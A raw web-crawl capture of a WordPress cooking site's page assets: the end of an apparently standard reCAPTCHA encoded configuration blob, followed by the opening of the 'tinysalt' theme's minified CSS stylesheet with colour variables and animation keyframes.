joWAsKcDMKNX8Kjw7NuwpkNw6N1ZnfCq8OQDVnCq8KGH1J8w4LDsG9YUhrCrsOqw4g7wo4SFw9RdcOzwpvDkn3DosO7dcOJesOcHMOfTG7CpsKqw5/DtS49w47Dp8KYw57DiTxTwrzCpcKOwrlCw6Zkw6PDm2VEOVrCucOzQMKQw4ZNw5HDniHCh30yw754w6/[base64]/DslDCkcKswrPDsyNIw6Ypw57DsBXChsKNw7bCv303w4x6w7lba8KUwqrDsD/CqnwsRntsw6fDvBvDnyrCgSB0wq3CjxnCskYow4Ygw6zDkSjCvsKvVsK7wpbDncOhw4kSD2NKw7JwacKFwrfCrmTCnMKKw6ozw6rCvMOpw6/Cr34ZwpbDsi8aDcOTEltkw6LDg8K+w5jDqyoAXcK9FsKKw5h1esKeOGhkw5B8RsOPw4Nhw58Rw7PCi3k+w6/Dh8K5w5DCncOndkEtVMOWBBTCr1TDmgJjw6DCvMK1wqDDrzXDi8O/DQXDmcOHwoPCmMOpKinDk0DClX0gwr/CjcKRBcKSe8KrwpFEw4XDisOSw7wtw6/[base64]/V2vCg3AOwpdcGMK4PsOmwqMvwocYw4PCpsOKFMK0w7lww5bCgMOcwpsFw7zClWrDhMO+BUZXwp7Cqk84K8K8Y8OJwr/Cj8O8w5PDmkLCkMK4b0ASw4rDpFfCjm/DlnrDu8OlwrcSwpfCl8OHwqtRTBpmKMOaRGknwo3Cmw9YTT1eX8OMc8OGwpLDoAILwoPCsDRIw7zDvsOvwq9cwrDClFrDmC3CjMK0Z8KyB8Opw4okwqdvwoPCssOcfHZiWR7DlsKgwoVPwo7DsSRjwqVzBsKZwr/DtMKHH8KjwrDDqMKiw4www4l3Oklmwo4dOhDCiFLDhMO2F0/CvnHDrAVbFMOPwqvDskYzwpfCnsKcMU41w5/Dl8OGX8KtFTXDiSHDiBFIwqtWZ3fCq8Opw4gPVlTDqhDDlMKxNk7Dg8O6E1xeMMKsLDw3wq3Dl8KFeTgtw5RCE3kuw5dtJzLDncKgwrMuAsOZw5TCrcKKFEzCqMOOw6PCqDvCtsOmw5EVw4kXPnDCucOoOcOCGWzDscKeEX/DicOywpl5TEI2w614CklzfsOjwqB9w5vCrMOBw79tfjzCnkYPwo1TwogLw7Edw4Y1w4TCrMOSw4IjJMK8FRzCn8Ksw6R1w5rDsCnDjcK4w5wrPW8Sw4bDmsKtw4Z6AC0Uw5nDknnCmMOdR8KHw7jCj31Iw41Gw5kawqnCkMKAw78NNgnCkwLDqT/[base64]/[base64]/Dh8Ojw6vCmBTCv8OgfMKaw5Eowr7CulAwEQMJOsK5aj0NDMOSWMK7fF7CoBDDj8K2GzFKwoY8w5hzwp7DvcOsentMRcKiwq/CtR7DoivCscK1woDCl2hFWCQOwpdmwq7CnWrDglzCjQxEwqDCi0rDu3DCqRTDoMO/w6M7w75QIUPDrsKPwrA1w4YgPMKpw4/Co8OCwrfCp2x4wqLCicKGBsO/[base64]/CsDkfS3bDohs+AkrCksOBw6B5F8KtW2BJwplVXytaw6fDucOvw5rCiTtVwpx6VBAYwqRcwpzCo3hPw5hRI8Kaw57CssO2wrxkw653JMOtwpDDlcKZMcOUwobDt1/DhRXCgcOKwonDgBYzOTNDwpvDtXvDrMKILwDCoDoRwqLDjBrCrg1Iw4oTwrTDj8O/[base64]/Du0TCtHp+Sw3ClS9kwojCi3fCqy8GBMK+wp/DusONw7/[base64]/CkMKtw4/[base64]/Cti7Dl37DqMKLNUDCisK8w6JkZcKKLg0rJzPDv0w6woRlFz3Dg2HDt8OKwrkpwodlw5pkH8O9wo1mMMK8wp0hcWZDw5bDksOrCsO7djUbwqduA8K3w6BkIzhzw57DoMOSw782H3fDnsKGEcOhwrHDhsK/w4TDi2LCjcOnHHnDh1vCuH3DizZ6MMKnwoDCpzPCpkQYQVLDsxouw4/DvsOdPlMEw41IwplowpjDusKTw5kMwr4wwo/Dg8KrZ8OQbsKmM8KYwr7CocKlwpElQ8OqZ0guw6XCkcKTegR5BmY7eEtiw4nCvGoyACkvYkHDnRvDvAPCu3c6wrDDjRQAw67CrS7Ck8Oew5YzWyw7M8KIJ13DucKQwoIjZFHDuTJwwp/DgcKBUcKuIwTDv1ILw6lAw5UCBsOgeMOnw73CscKWwrlSPzN/Y3nDkBbDgyvDpcK0w6UrE8K6woLDmyouIUfCo0jDrMKzw5fDgB4hw6/ClsO2NsOzLmUCwrfCiGMMw71kbMOow5nCjFnCpMONwq1/HMO0w7fCtDzDgzLDqsKWBwBHwqNLBTNjW8K4wp0SBgbCvMOmwpw0w6zDscK1ODMJwrJtwqfDmMKKbCIAcsKXEmRIwoVIwpvDjV0rHsKhw7w0GXRTLEFDImk5w4cdT8O0H8O1TS/[base64]/[base64]/[base64]/DjTbCisO2wrp5w5DDozPCj8OjHcOTwo/CssOmw6VGw6Fzw6TDjsOuw7lLwrdEwoTCt8KGFMO8ZMKxbnIJbcONwobCs8KUGsKaw4zDnEzDkMOKRF/DocKnKy96w6Z7cMOyGcOhM8KIYsKlwoHDtztwwpJDw6c0w7AcwpjCtcKuwrbCj1zDkmvDkUVxYsOGT8Olwod+w5TDhAnDuMOCV8OMw4FcUjklw7ouwrMrMMOww4I1IgMfw5PCpXoOYMO5UUzCpxpMwrA5KyrDsMOMFcOiw6PCmk4/w7XCtsK0XQ3DmhZ+wqQGWMKwVcOaGylsAcK4w7zDkcOXeiRFYzYVwpnCom/Cm2/[base64]/CjFDDix0DwoDCoBQMP8KCTgR0M19OwoTDp8KdJ21LURDCqMKOwq9Sw5bCiMOhVMO/[base64]/DiwbCmMKvwpd+w4M4wrJZwpR4Y8KFPXTCpcOZwqTDlMKbH8Kbwq/CvDMqVcK7airCpSJ+d8Khe8O/wrxgBml9wqIfwr/Cu8OSaETDtMK5FsOyBcOOw4bCjw5LQcKSw69GA2rCsBLCigvDnsKzwq9vAlPCmMKhwr3DvgQRb8Odw6rDi8KiSHfDk8OQwrEiKkp7w6Ezw6TDj8OTd8Ouw7LCmMOtw7MTw6tbwpclw6bDo8KNYMOKbX7ClcKATlZ6bnbCth00dC/CpcORbcO/[base64]/[base64]/Do8Oaw5TDmyjDsjcbCDFRXMKXw6p+LsORwr8CwrlTCsOcwpfCjMKtw4dpw7nCkR9WLSvCtMOOw650f8KGwqfDscKjw7LDhRQUwqhcbDt4c3UNwp1vwpZww59bOcKlCcOQw6PDv116JsOUw47DhsO4PXxYw4LCpg3Dp0rDrD/[base64]/[base64]/QsKywp8Ww5HDnMKpwpTDimMkQsK1wrLDvkzCm8OYw5oUw5lSwpXCncOmw4PCnS1EwrBgwp1bwp7CrATDmXtHRll/PMKhwpgkG8OIw4nDlF3Dj8OFw49IesK7YXDCu8O1Hz8wazwtwrlywrpDb0rCucOmZ0XDgsKzNWAKwrhBMsOUw4PCpifCq1XCum/Dh8KCwp7Cr8OLEsKYQkHDjXZQw6NvcsOxw4EOw7AlJMOpKyXDrcK2TMKJwqDDpMKNe2tBEMKZwojCnm02wqPCiUHDg8OUEcOAPCHDrzfDgnvCicOMKnbDqDU5wqhFBWJ6B8OCwqFOG8Kjw5nCnE3CjX/DkcKBw7zDpB9pw5bDvSwiMMODwpDDpTLCjwFKw5PCths0w7zCh8OZXsKRdcKRw5rDkHtlR3fDvXR8w6dwXRjDh04fwp3CksKEQEM0wpxnwpB4wqk2w4QxasO+ccOPwrFcwoMOZ07DuX08AcOuwqvCiBx5wrQLw7zDvcOQAsK/[base64]/[base64]/wpfChcOOQBsGNTjDtcK6DS9FbMKkJmbDtMKFMwdQwqAtwonDgsOdZlXDmDTDh8OAw7fChMKjB0rDnX/Dv0nCoMOVIl3Dmh0PASzCljlPw7nDrsOOACDDoQN7w63CqcKwwrTChsKwRGdSVjUMVsKjwqYgMsO8JTl3w5oEwpnCg23DvMO8w48ofWJvwqB1w6tvw4/DgUvCgsOAw7pjw6o3w63Cj0xROWTDu3zCumlbMgoFDsK7wqBxbsOfwrjCisOtK8O5wr/CgMKtPD9uNgrDo8Oyw6kbRxnDvEUvOXwHAMOWViPCjMKkw4kQXWQbYxfDucK4AMKbGsKwwp3DksOcA0TDhF7DmjAHw5bDoMO/[base64]/[base64]/[base64]/woQNWA4NwpwOw4DDgcONM8Ofw5rCmQ/DiVkEal3DscKMMjJLw7vCgj3CkcOUw4ccFwfDh8OuKWzCv8OjPXMifcKuUMOyw7NQXlPDt8Olw7fDtTXDs8KvY8KHScO7fsOnIgwjEsKRwq3DsFYKw5kWAU3DsBTDtinCrcO0ExIlw4PDjMOywoHCoMOhwrNiwoEww5srw6pywoY+wr/[base64]/wpxhCjs2w6fDq8OtWGnClXnCpcKLYsKJFMKTNSVvfsKDw6LCn8KtwplGVMKBw7tlVS87UhTDl8OPwoZFwqE5FMKdw7UXJ39cdD3DojV9wqTDhcKew7vCpzdfw5gcdRTDk8KrdFlcwpnCh8KsdQppHmzDr8OGw7Qkw4nDkMKmBlEGwp0AdMOCV8KkbC/DhQg1w5hyw7jDvcK+E8OMdQAIw6vCjEtrwrvDhMKkwpfCiEsATy/[base64]/wpnDg1N8wpXCu8OUw4chwqXCrMOiwrDCscKdFgASwoHDhW/DqHJhw7jCn8KAw5UCCsKEwpRUO8Odw7AbFsKNwpbCk8KATsOiFcKOw4HCr0TDgcKlwqkaPMO/bsKoUcODw7HDvsO2McOoSyrDgDlmw5hnw6HDjsOXEMOKPMO9GsO6EUkGexHCnQXCg8KHJShDwq0Bw6/DilFfFxDDoEBcJcOcEcOxworDl8OLwqzDty/Ch3vCiVp0w6XDtRrCpsO/wpDDvA7Du8Kjwp9aw5JZw5gqw7QeNiPCijnDtSc8w4fDmitfBsOKw6Ewwo9/A8KEw6TDj8O1LMKuwrjDlDjCuB/CvALDtsKzcjsKw6NfHn8dwpTDvSkEECHDgMKgSsKwE3fDkMOiU8OtcsKwYmHDnAbDv8ONQUY7PMOmbcKFwqzDom/DoE44wrTDjcO8RMOAw5DCjXfDmsOSw43DgsK1DMOVwpPDnTRIw6hsCsO8w6vDnCRkY3nCmx5nw7vDncKWRsOUwo/DrcK2ScOnw4p5dsK1XsKfP8K1MWMPwpQ3w6p/[base64]/ChBLCpXzDncK3a2kTw6HCvl5Rw4XDiMOuNBnDvcOVTsKRwoRGbsKSw5AWPR7DhS3DoHjCmhl8wol5wqR4ecKlwrohwrYAcQIcw5TCgA/DrmMtw5pXchvCocKxVXEBwrc9CMOnQMOow57DrsKXQx5Swpslw749FcOiw6QLCsKHw5ppSsKHwrd9R8OXw58uBcKMVMO8CMKUSMKOUcOpYh/CusKBwrxNw6TDjGDCjGvDgcO/wpctagoKF2LDgMKWwqbDs1/[base64]/CgcOrYDXCnMOtwrjDjn/Cp8KwwpbDrUl+w7rCqsOALiE/wrQew7UhOEvDjHlUPMO+wr9swojDtTRrwpRrcsOOSMKLwpnCj8Kcwp7CgV4Kwpd8worCpcO1wprDrEDDncK8F8Kqw73CvixMBXQ8D1bCgsKrwoA0w5NUwqlmH8KCIMO1wrnDpwjCjicyw6sRP2LDvsKWwolOcmJZM8KNw5E0acOBdEBiw7w+wrp/[base64]/CqcOmwqbDjhtGwqh0VMOBwol1wophwoLDqcOZOlPCjFjCv3FOwrwrKsOBw5HDiMK+ZcOpw7HCtMKfw5ZpNijDqMKewpDCr8KXQwfDqEFRw5HDuzEMw5/CjlfCmgVAcnh/RMOcEG9nV0jDsz3CgsO8w77DlsOAVGnDiEfCsiBhWhTDncKPw7wfw793wohbwpZkcDjCglbDusO+Z8KOPsKZNGMhwrfClipUw4/[base64]/U8OrwqZ1aCVINCzCncKwHWxVFmHCmUcbwoDCsDFww7DCtTrCnnsDw5XCrMKmYRPDh8O5NMKyw6BvOsOBwrF4w5RvwrLCn8O/wqQ0egbDssOgCGk5w5TCtgVIJ8OUHSfDjxIkWFfCp8KILwLDtMOYw7p+wrHDv8K0KsO4JyTDn8OIKVdzJ246XMOEJGIJw5J4W8Olw6bDmE5McknCrwHDvTE2RMO3woVwexcRTQbDk8Orw7kQMsKqT8O6axFRw6lQwq/CtwbCvcKWw7/DuMKCwp/DrzQfw7DCmXs3wo/[base64]/Di8KOwo3DmcKpwobCo3VmHMKWwpTCjV4Jw6TDoMOJDcOAw6bCt8OPT3ZSw5jCk2A+wqfCkcOvR0cYXcOfTyPDn8OwwobDjQ10b8KUS1bCpMK6bj0oHcOdb0UQw6rCo20Cw7BBAV/DssK+wobDk8OCw7jDucONbsO1w7LCtcKOZsOBw6fCqcKmwpnDqnwSGcKbwobCoMOwwpokNwRaZsONw47CiRx5wrYiw7XDvlhRwpvDsVrDg8Kdw5nDmcOjwpzCt8KFIMOoM8OxA8OJw5pCw4oyw4Ikw6PCssKHw4kgXsKrTW/CpSPCkRrCq8ODwpjCo2/Cj8KubRdjQTrCoR/DkcOpCcKWbmTCncKcFW0NfsO9cXDChsKcHMO8w61rT2wHw7vDhcKjwp/[base64]/E8OvJUPDssKSGX7Dt1k6JGXDmBbDtkzDmsKfwoRGwopYKzXDtX8wwoLCn8KEw4N6ZMKuZybDkAXDrcOHwpsQUsOHw41geMORw7XCpcOxw53Co8KAwotswpcNRcOvw44JwpvCsGUbJcORwrPCjCgjw6rCtMKASSF8w4xCw6TCocKcwp0/McKNwodBwpTCtMOBV8KVQsOrwogbByjCpcOQw79QPhnDo3HCrAE+w4XCqVQQwq7Cm8OLG8KcCAUzwq/DjcKKcGPDj8KgHWXDrQ/[base64]/HCYCEsKBw4ZvP1PDglvDtsKEwqYhwrnCu1fDsMK/w4IKPSkxwoVBw4jCusKuQMKEwqDDssKww58Lw5rCnMO2wpw4D8KtwpQlw4zCtQMlVyUyw5PDjloWw63CgcKfC8OKw4FAO8KJacK/wpBSwqTCo8Ofw7XClhDDoC3DlgfDhSTCmsOcC2jDtsOLw7pvQ3vDlinDkz3CkG/[base64]/DicK6w4BoA309wqVfXcKxIxvDgsK/wo0Lw7TDgsOKWMKhLMO8NMOwRMOxwqHDpsO3wq/DkXHCkcOJScO6wpUhBELDkAHCgcO0w7nCmMKaw4DCqXnCg8OWwot3TcKwJcKve0A9w4sDw4Qral8zKMKMAj/Dn3fDscO/UCfDkjfDkWxZMcKvwpnDmMOpwpFcwr9Mw4wvAsOdesOGFMK4w4sQJ8OAwpQCbA/DhMOhecKMwqjCnMOMbMKhEibCinwXw4VieT/CnyAbAcKBw6XDh1vDlD1aAsOoYErCuQbCvsO0QcOQwqbChVMGOMOPAcK/[base64]/[base64]/CrMKcw7/CmsOiwrcpeMKTwonDqSlrw4zDjcOZITLCuw1oGD7DjQPCqsKGw503HCDDqzPCq8OTwqxGwqLDrEfCkDo5woTDuTnDhMKQN2QKIC/CtT/DkcOawpPCjcK3MEbCq0TCmcOVYcOjwprCvh5cw54IYsKJaQFxcMOuwokvwq/DlXpqacKMXQ9Ww5rCrcKbwoTDqMKxwqDCo8K3w4MjE8KmwoYpwr3CqMKqOGonw6XDqcOBwo7CpMK6TsKpw6oVKE9Ew7cUwr4OM21kw7s/AcKOwrwxBxPDuD9bFnPDhcKgwpXDsMOWw70cKn/CkyPCjhHDosKZMR/ClizCucKEw60ZwprDsMKvBcKRw7RjRFd1woPDiMKbVCVhLcOwIcO2K2DCvMO2wr9MM8OSGRgMw5nCvMOUYMOfwpjCt0XCpwECWy10dg7CicKZw43DqmkmTsOZEcOow7TDpMO9F8OWw49+OMOLwoxjwqB6wo/[base64]/wrp9BTPCnXwQw7DDjSE9wqzCgsObw5rCmSjDn8Kpw6dVwoXDmMOVw7Qmw6piwpXDgBrCt8KaOEsaVMKQMR4aGcOxwpDCksOCw4rChcKQw57CjMKXX3vCpMOoworDu8OoAmw0w75WKQkZFcOZPMOMZcKtwqluw5dONzMmw6zDqVF3wowNw43Cni0ewonCvsOrwrzDogJ/dQRSbC7DkcOiJwZZwqhDV8KNw6QXVsOvCcKnw63Dtg/DlMOIw7/Co1wqwrTDpzTCuMKDSMKQw57CokRvw6NJPMKdwpZvGxrDukAYYsKVwrfDrsOYwo/Ciixfw7smNQ3CuhTCsEDChcOHXFRuwqPDsMODwrzDrcK5w4jDksOgCTXDv8Kow73DryUuwqfCgCLDmsOCdMOEwp7CrsKmJCjDj37DusK3CsKGw7/[base64]/[base64]/DrsOfwpHCgMOCw67Cp8KtwoHCtsKMCsOwd8K7w5bCr15/w7rDnCEufsOiCRgdKsO6w5xhwrVKw5LDpMO4PVhgwowLcMKTwpxcw77Dq0PCmmfCj1tnw5rCpHdYwppIOUjDrlvDq8OYYsOOXSE/[base64]/CqE3CiMOmwoUxwpo8H8OFSsOIYMO/w79rRU3DmMKUw4QOTsOhVwXDqcKbwqXDosK2dhjCuCYiUsK/w4HCs0zCrzbCqj7CrcOHF8O7w5RmCsO1WiwUCcOnw7XDvcKGwrtkd2HDnMOKw5HCm2fDkzPDj0EcG8OnRcKcwqDCuMOGw5rDnDDDtcKRa8K3D1nDkcKUwolxb2TDmA7Dp8KSZFR5w4FVwrpyw4NSwrLCtcOfVsOSw4fDusObRBQ2woElw4kVccOPFF1nwppawr/DpsOsbhlJDcKXwrDCqcOkwoPCgxA/AcO6EcKmdRFiTmHCqwsowqjDh8KsworCoMKyw6TDo8KYwoMtwqjDthwPwrMCEkVCR8KhwpHDqi3ChhrDsjBgw7LChMOwD1zCuz9kbXXCj0/Comxawod3w5nDjMKLw4TDuwnDm8KCw5DCgsOww5hvOMOyHsOaExx2OFAva8KZw5FfwrB4wp4Mw6o9w4Vhw7wNw5HDlMOFJwlnwphIbx/[base64]/CrsOTbEfCi2rClcOBLsOfAcKWw6LDosK4wrMaw6jCo8OfUnnCkjbCjDrCoFVpwobCh1JPZkolP8OUX8Omw5PDnMKUPMOBw4w9JsOTwq/DrcK1w4nDnsKmwprCrzjDnU7CtlI9A1PDnxDCtw/CoMKmHsKuflUcFHbCgMOeDC7DjcK7w53Cj8OwCyUdwoHDpzbDtsKsw7pvw4cMJMKRIMK0T8K1OiLDm0LCpMOEG0F5w4kpwqRpwrjDlVU4UxM/AsKqw5ZCYg3CjMKfRsKIIMKQw4odw6LDlCPComnCqDjDuMKpHcKBQ15TBz5qZcKRMMOYJ8O7NUApw4nDuS7Dj8KLb8Kpwo7DpsO2w7BjF8Kkwo/CsnvCosKpwqzDrBNXwooDw77CjsOlwq3Cp0HDtQx4wpTCosKcw5QjwpXDqjUTwrDCjkIdOMOvEMKxw40zw4R0w7XDq8OkGQdfwqxWw7PCrT7CgHbDrmnDvzIuw6FaT8KcG0/DnwEWa1lXdMKgwoPDhRtNw7DDk8O5w7DDiF5VHXwzw67DgnzDhX0HJQRnasOEwodeWsOhw6bDhidRMsODwpPCqsO/[base64]/CuwrCg8KtFH9pw4nCrQzCnAPCsQBZccK6ZMOXekbDl8K1w7HCuMKCZlHCumsVXcOpOMOKwoQiw5/[base64]/CrQYcwoYpw48CMsKuFV5bejAiw5xVwobDnFQMXsOJHcKzdMKvw6bCtMKLFwfCgsKreMK6AMK/wpofw7howrnCtsOjw5FawoHDn8KWwr4Mwp7DsWfDvDZEwrk5wo5Vw4TDny5iacK+w5vDkcO2b3gObMKNw5A9w7zCjWEew6HDhcKzwprCnsKvw53DucKXNcO4wrpvwrV+wpABw4XDvWs2w5HDvgLDsHDCozdbMMKBwqBHw6FQUsKGw5LCpcKDFSrDvzoyfV/Cl8OTP8OkwoHCiCLDlE8qecKJw41Pw4hLOA4xw7/DvMKwRMKDWcK5woBmwpTDhmHDkMO/KTfDpBrCksOVw5NUEBbDtVxEwpUvw6oACETCqMOKw5FlMFTCm8KvQgLDh0JSwpDDnTzDrWDDjhUsw7/[base64]/DgUnCnsKvw53DnsK+woHDjC7CicKGe37Do8KdwoXDgMKww7rDp8OeJCvCinTDhsOowpXClMO/bcK5w7LDkmgxDBw8WMOEfWNbFsO6N8OSCwFXwr/CqcOmfMKPAnQmwofCg1Q0wpg0PMKewrzDvVt+w6sLDsKPw4fDusOaw47ClsOMUcOdcUIWMijDoMOzwr4VwpJNY10jw7zDrX7Dn8Kpw6nChcOCwp3CqsO2wrofX8KJeADCtEvDn8O6woluBMKROE/CqgrDqcOQw4LCi8KMXDvCrMKQFC3Cg3sHR8OFwozDo8KBw7dfEmFuR33CgMKTw74fdMOHO3HDgMKpTHHCrcOrw51FScOWAcO1bMKZO8KQwqRywpXCuwIDwrpAw6nDvEh6wrjClk5Fwr/[base64]/CrzQ1UXfCtsOmfcKMw5R0wrjCu2hoCcKQEsKLfWvComMfNEfDhFfDvcOfwpEFZsKdcMKjw41KQ8KEGcOPw4rCn17DlsOWw4QqO8OrZXMWBcOyw4HCm8K/w5PCgXNgw6dpwrHCj2AMEAh+w6/CshLDhXc5azoiFhxmw7TDsRB5NyB/WsKBwr8Dw4zCjsKNQ8Oew7toC8KyVMKgdV16w7/Dj1DDv8KlwpXDn3zDrFrCsis4azExQzc0ccKSwr1mwp16MTlLw5TCoiVdw5HDnXlPwqA3IUTCrWYLw4vCp8O/w6hkO2HCkHnDj8ObDsKlwozDp3wjGMKYwr/[base64]/[base64]/DqMO8QTfDqV/DuMKlwrHDvgPDn0XCrcOwwqZEKRXCglMowpBmw75hwp9ocMOXBRMFw5fCusKiw5vDrxrDnQ7CkU3Cq1rDphx/acKVXgYIesKEwo7CkHA9w4fDulXDs8KvKsOmClPDscKew5rClR3ClQYqw5rCjysjTVJ1woBWCsORH8K4w7XCv1HCgnbChsKQVsKhDiFRSixWw6DDuMKTwrbCoEJiRFPCiAAuKcOXVzJQYxXDq3PDkGQuwq0/wpYJRsKyw6gwwpZfwrVKS8KaS2sjRQnCnVXDsRcvXn0cYxPCuMOow7UUwpPDrMKRw7otwrHCjsOJbxk8wqXDpwzCs001QcOfWcOUwr/CrsKyw7HCtsOlSw/DjsKmWizDgwlcfTdSwo4ow5cmw6LDmMK8w7TCusOSwrsvT2/[base64]/[base64]/DuQs8w4B8ZcOww6vCkxzCisK9wpHDtsOEwqsUC8OGwoESFMKkY8KfSMKIw77Dsi1gw5xITWkQJHwSXjXDhsKfLwHDrMOzOcOMw7zCgwTDl8KMaR0JD8O9Zx06SsOgEDjDlQwpaMOmw5jCj8KKb0/Doj7Co8KEwojCvMO0ZMOow4XCtDLCgcKkw6V+woArFQjDrRUbwqNXwr5sBh1VwpTCkMKxF8OqWHrDuVIJwpXDiMKYw5fDqUNBw6LCicKDXMKjaRVdSTzDoX8XfMKgwrzDnUEyLXVacCvCrmfDqjUewqwSEVrDohbDpzwAJcK/w7fDgFTCgcObZHpbwrh0c3hMw4fDlcO9w4Mkwp0Hw513wqPDsh0Id0rCim4haMKbQMKWwpfDmxDCgxzCtCIrcMKpwrh5EyTCscOawpzCoi/Cl8OUwpTDjEdsXT3DmB7Dv8KUwrxtw5TCjlFvwr7DhnQgwoLDqxA0LcK2bsKJGcKwwqt7w7bDuMORHF7DqyzDjhbCv0PDqV7DuGnCoE3CnMKtH8OIEsOFAcOEeALCjllpwrLCny4GGE0nAinDoVrCiDrCgcKRQEBPwrdiwrUAw6rDnMOfJ1kGw5bDuMKLwpbDkMKGw6/[base64]/CmBpswqnDgyjDl8OxwqLDrMOSwpfCnMKewpZXfMKpfBHClsO6RsKxIMKAw6Efw7TCgC19wqTDryhSw6/Dlm16bTXDi1XCj8KfwqzDp8ObwoBYHg10w7PCrsKfPcKOw4J+woLDrcO2w73DvcK9PsO/[base64]/CugBgDmbDhsOEw4QMWz1bw7nDnhXDisKhw6Rww6bDnTTDmyN5RVPDkUTDvWx3MU7DiwnCocKRwpvDn8ORw6IPY8OSWMOmw7zDmCfCiU3CoTHDjhXDhnvCr8O/w58/wohKw4hoPQXCjMKew4DDmsKsw6HDo3rDj8KCwqR9IzNpwroJw5lAeQ/[base64]/wrnCiCdBwrzDnsOVw6zDocOcWEbCkAfDqRLDn1VTHMOzKxUtwobCjMOAEcO1LWNfRcKkwqRJw4DDisKeRsKMVFLCnBjCocKLL8KoAMKcw5NKw77CixYBRMKdw7QQwoRtwoBEw5xPw7xLwrzDvMO1b3fDjVtDSCbClQ/[base64]/DvMKDNcOLZ8KcwrJVR8OnBcKTwqQ5DlBnBh5ywpvCqFHCgX4IN8OyNV/DscKQeRLCjMKUJMOOw4Z4H1jCgxRoKT/DgmtxwohWwp3Dh0pIw5NeCsKtTFwQQcOQwo4hwpBcEDNjBMO8w5UoG8KoYMKqJsOGOX7DpcOTw4lMwq/CjMO9w6TCtMOHcA/ChMK/NMO6c8KKE3nChzjCqcOYw43CkMOYw71/wojDlsO2w4vChcOdfVZoTsK1wqMOw6XCjmd2UiPDr0EnT8Ouw5vDnMKBwo8uUsOAZcO+QMKfwrvCkywQcsO+w7XDmgTDuMKSHHxywobDrgs3DsOtfWPCiMK8w5wIwrVKwpvDpkVMw6DCoMOjw5HDlFNBwqfDpcOOAERiwonCvcKUUsKpw5RXZkh2w6YwwqDCgSE\\u003d\x22],null,[\x22conf\x22,null,\x226LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,630],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://orektiko.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vxFBO1pIlwco82UX6Nrm2ewCtzsaZPpt6AX43LTwTOI\\u003d\x22,1,0,null,1,1769959983632,0,0,[104,157,51,43],null,[17,41,161],\x22RC-M9OyO8EPr9JWeQ\x22,null,null,null,null,null,\x220dAFcWeA6BTK6lJow794tYqPaC10WgDuz44aayxW1E3bKQcoLQWeE1DPXOP1HK_WRFhmibsuOR5Ks_OCt1QjKicW8ncOwvx-SSPw\x22,1770042783725]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://orektiko.com/wp-content/themes/tinysalt/assets/css/front/main.min.css?ver=2022111001
body_size: 33309
content:
 :root {--heading-font: Playfair Display, serif;--body-font: Nunito Sans, sans-serif;--primary-color: #4fd675;--primary-color-semi: rgba(79, 214, 117, 0.3);--gradient-start: #4fd675;--gradient-end: #4fd6c8;--content-color: #232323;--theme-primary-color: var(--primary-color);--light-bg-color: #fff;--light-text-color: #000;--light-content-color: #232323;--dark-bg-color: #111;--dark-text-color: #fff;--dark-content-color: #eee;}:root .light-color, :root .home-widget.light-color {--bg-color: var(--light-bg-color);--text-color: var(--light-text-color);--content-color: var(--light-content-color);--post-content-bg-color: var(--light-post-content-bg);}:root .dark-color, :root .home-widget.dark-color {--bg-color: var(--dark-bg-color);--text-color: var(--dark-text-color);--content-color: var(--dark-content-color);--post-content-bg-color: var(--dark-post-content-bg);}@-webkit-keyframes stickyHeaderShow {0% {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@keyframes stickyHeaderShow {0% {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@-webkit-keyframes prevArrowMove {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}51% {-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px);opacity: 1;}52% {-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px);opacity: 0;}53% {opacity: 0;}54% {opacity: 1;}}@keyframes prevArrowMove {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}51% {-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px);opacity: 1;}52% {-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px);opacity: 0;}53% {opacity: 0;}54% {opacity: 1;}}@-webkit-keyframes nextArrowMove {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}51% {-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px);opacity: 1;}52% {-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px);opacity: 0;}53% {opacity: 0;}54% {opacity: 1;}}@keyframes nextArrowMove {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}51% {-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px);opacity: 1;}52% {-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px);opacity: 0;}53% {opacity: 0;}54% {opacity: 1;}}@-webkit-keyframes beat {0% {-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);opacity: 0;}80% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 0.7;}100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 0;}}@keyframes beat {0% {-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);opacity: 0;}80% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 0.7;}100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 0;}}@-webkit-keyframes heartBeat {0%, 100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}50% {-webkit-transform: scale(0.85);-ms-transform: scale(0.85);transform: scale(0.85);}}@keyframes heartBeat {0%, 100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}50% {-webkit-transform: scale(0.85);-ms-transform: scale(0.85);transform: scale(0.85);}}html {line-height: 1.15;-webkit-text-size-adjust: 100%;}body {margin: 0;}h1 {font-size: 2em;margin: 0.67em 0;}hr {box-sizing: content-box;height: 0;overflow: 